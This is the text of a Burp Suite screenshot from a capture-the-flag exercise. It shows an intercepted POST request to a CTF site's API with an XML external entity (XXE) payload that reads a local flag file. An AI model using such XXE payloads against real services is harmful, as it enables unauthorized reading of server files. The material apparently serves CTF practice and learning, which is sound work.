 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - ...
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://web.jarvisoj.com:9882 [43.248.128.155]
Forwa... Drop Interc... Action Open ... Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length: 36
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version = "1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY f SYSTEM "file:////home/ctf/flag.txt">
16 ]>
17 <x>&f;</x>
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
? Search... 0 matches